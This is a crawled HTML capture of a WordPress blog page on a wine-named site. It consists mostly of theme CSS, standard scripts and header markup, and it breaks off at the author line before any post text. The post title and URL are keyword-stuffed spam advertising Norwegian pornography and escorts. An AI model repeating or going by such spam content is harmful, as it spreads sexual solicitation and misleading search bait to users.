

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/cum-for-chloe-gratis-porno-norge-nakenrsk-jente-eskorte-jenterrge
body_size: 33749
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Cum for chloe gratis porno norge nakenrsk jente eskorte jenterrge &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Cum for chloe gratis porno norge nakenrsk jente eskorte jenterrge Comments Feed" href="http://majuelos.wine/cum-for-chloe-gratis-porno-norge-nakenrsk-jente-eskorte-jenterrge/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fcum-for-chloe-gratis-porno-norge-nakenrsk-jente-eskorte-jenterrge" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fcum-for-chloe-gratis-porno-norge-nakenrsk-jente-eskorte-jenterrge&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/5388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/cum-for-chloe-gratis-porno-norge-nakenrsk-jente-eskorte-jenterrge" />
<link rel='shortlink' href='http://majuelos.wine/?p=5388' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '3e01f71d80';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-5388 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-5388 post type-post status-publish format-standard hentry category-uncategorized" id="post-5388">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Cum for chloe gratis porno norge nakenrsk jente eskorte jenterrge</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
